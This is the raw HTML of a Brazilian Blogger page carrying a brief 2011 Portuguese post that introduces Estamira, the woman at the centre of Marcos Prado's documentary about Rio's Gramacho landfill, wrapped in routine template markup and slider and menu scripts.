<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Karla&family=Ubuntu&family=Nunito+Sans&family=Barlow&family=Bebas+Neue&family=Montserrat&family=Merriweather&family=Oswald&family=Zilla+Slab&family=Nunito&family=Comfortaa&family=Caveat&family=Eczar&family=Indie+Flower&family=Dancing+Script"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.aylasousa.com.br/'>Home</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/p/ayla-influenciadora.html' itemprop='url'>Ayla</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Amigos' itemprop='url'>Amigos</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Camocim' itemprop='url'>Camocim</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Dicas' itemprop='url'>Dicas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Fam%C3%ADlia' itemprop='url'>Familia</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Rasgadas' itemprop='url'>Rasgadas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Viagens' itemprop='url'>Viagens</a></li>
</ul>
</div>
</div>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/aylasousablogueira/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aylablogueira/' title='instagram'></a></li>
<li><a class='pinterest' href='https://br.pinterest.com/aylablogueira/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.aylasousa.com.br/'>Ayla Sousa</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blogueira &amp; Digital Influencer</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s320/estamira.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Do blog CASA DE COLORIR...
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='ARRETADA'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-11-30T09:05:00-03:00'>novembro 30, 2011</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.aylasousa.com.br/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7860783565808432538' itemprop='articleBody'>
<meta content='    Essa mensagem eu encontrei garimpando no site: www.casadecolorir.com.br e achei simplesmente linda.   Estamira é personagem de um docume...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s1600/estamira.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="319" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s320/estamira.jpg" width="320" /></a></div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
Essa mensagem eu encontrei garimpando no site: www.casadecolorir.com.br e achei simplesmente linda.</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
Estamira é personagem de um documentário de Marcos Prado. é uma mulher de 63 anos que, por 20, morou e trabalhou no aterro sanitário de Gramacho, do Rio de Janeiro.</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html&title=Do blog CASA DE COLORIR...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html&title=Do blog CASA DE COLORIR...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html&title=Do blog CASA DE COLORIR...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s320/estamira.jpg&description=    Essa mensagem eu encontrei garimpando no site: www.casadecolorir.com.br e achei simplesmente linda.   Estamira é personagem de um docume...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html&title=Do blog CASA DE COLORIR...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Opinião
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='author profile'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-30T09:05:00-03:00'>novembro 30, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1576257435'>
<a href='https://www.blogger.com/post-edit.g?blogID=8687897922399206492&postID=7860783565808432538&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='http://www.aylasousa.com.br/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8687897922399206492?po=7860783565808432538&hl=pt-BR&saa=85391&origin=http://www.aylasousa.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.aylasousa.com.br/2011/12/aniversario-de-merry-torres.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.aylasousa.com.br/2011/11/frase-do-dia-dr-house.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.aylasousa.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.aylasousa.com.br/feeds/7860783565808432538/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>MINHAS RETICÊNCIAS...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ARRETADA
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14006894983125465542' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>
<img alt='Quantas pessoas.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrIixX3DQS6FFW8xxNIbotXc0ytL3hC_R1pESOAhCwZVLZTy3o2at1PMoC36kKlUUGeeYROrx7hRoKiOfbkV5oI4jdwFItnuTb5EZDgGJA769lAQ0xFKhjWagQYxj_BI7FkEj2UKFkBpR/s72-c/pessoas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>Quantas pessoas.....</a></div>
<div class='item-snippet'>   Imagem: google.com      Quantas pessoas passaram por nossas vidas ao longo do tempo?   Quantas permaneceram?   Quantas nos perdoaram?   Q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>
<img alt='GATO DA ZINEBRA...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9h2MGu_SwahM2Q2wYoHupAuSQfT2S1vcY-PKqAtSVlL2ZP72-QJ6vwFr4EUV92BToSHBNtCVFezGWYmaeFadyilOUK3qfXeCvRMODS5bWbxFc9y1jjaA3ErBAJczdAK7C1R9NF8dZ3XG/s72-c/SPM_A2324.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>GATO DA ZINEBRA...</a></div>
<div class='item-snippet'>  &quot;MAIS EMPENADO QUE O GATO DA ZINEBRA&quot;... kkkkkkkkkkkkkkkk.... Traduzindo em miúdo: é uma pessoa internacionalmente troncho! Conh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>
<img alt='TEM DIAS...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdPHo_aLZlqpq2O9mwahD0A0jdXkZYYRZWM6jdvwOtPAZwm6i38B7FD2RLfKWThOuIlnrAfxB16COGNjq4hG_vUIdA8lDXpwSj806Z3nQO1Fn-weQ0DH_PiRD72aXHJlgEsXF9taXrdhr/s72-c/SPM_A2315.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>TEM DIAS...</a></div>
<div class='item-snippet'>     Tem dias que tudo está caos!   Tem dias que tudo está calmo!   Tem dias que minha vida é uma roda gigante!   Tem dias que minha vida é ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>
<img alt='VOCÊ É UM CALANGO???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4erxoqKyjxDAeWb0HOy9-S0HVNbwNHPW45necyIfo8AV395tfLPHZLcJ9moTLeOte3qKJnc9bOMzxTSyLWFlv1QTzZBrSnDojTLsDpVCN_R3q18e9LuLWPgj7DSLLc6L4d4rTk4wj6ZxW/s72-c/calango.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>VOCÊ É UM CALANGO???</a></div>
<div class='item-snippet'>     http://www.flickr.com/photos/crisportfolio/3247700168    O calango é um lagarto da familia dos teídeos  ou da família tropiduridae ; ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>
<img alt='O QUE É RESPEITO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCvuxKrMxgsfI2GPBkjSRtpaaREa9dBlDiM7QVX1fbO3Abou8IaUcqNmALI-HtClfm4-aVSKafl07nCDPAvlsHfa0e86sIKxN_sYIjr5aFal6fXYVK4rcXFKvhQ_Ns3_sHcmRlO0l6jv4/s72-c/Respeito.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>O QUE É RESPEITO?</a></div>
<div class='item-snippet'>     Independente do significado da palavra RESPEITO no verbete; na prática, ela não está tendo muitos significados, concordam? Apesar de sa...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2021'>2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2024%3B%20camocim'>2024; camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Alexandre%20Barillari'>Alexandre Barillari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Amigos'>Amigos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/av%C3%B3'>avó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Ayla'>Ayla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/ayla%20blogueira'>ayla blogueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/aylablogueira'>aylablogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Barra%20dos%20Rem%C3%A9dios'>Barra dos Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Beach%20Park'>Beach Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/blogueira'>blogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/borboleta'>borboleta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Camocim'>Camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/comece%20pelo%20o%20porque'>comece pelo o porque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/conversa'>conversa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/coronavirus'>coronavirus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/cr%C3%B4nicas'>crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/despedida'>despedida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Fam%C3%ADlia'>Família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/fitness'>fitness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/gratid%C3%A3o'>gratidão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/hist%C3%B3rias'>histórias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/influencer'>influencer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Jaque%20Viagens'>Jaque Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/lembran%C3%A7as'>lembranças</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Marcos%20Frota%20Circo%20Show'>Marcos Frota Circo Show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/metamorfose'>metamorfose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/milagre%20da%20manh%C3%A3'>milagre da manhã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/mudanc'>mudanc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/musica'>musica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Pensamentos'>Pensamentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Piadas'>Piadas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rasgadas'>Rasgadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Reveillon'>Reveillon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rio%20Corea%C3%BA'>Rio Coreaú</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/saiba%20dizer%20n%C3%A3o'>saiba dizer não</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Viagens'>Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/vida'>vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Villa%20del%20Mar'>Villa del Mar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/viol%C3%AAncia%20dom%C3%A9stica'>violência doméstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Waldonys'>Waldonys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/weekend'>weekend</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='footer-social'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script>
							document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM FEED</h2>
<div class='widget-content'>
<h3>@aylablogueira</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 576903642,
  limit:6,
  sortBy:'random',
accessToken: '576903642.1677ed0.40db360869694d17844e498b92c020e6',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ 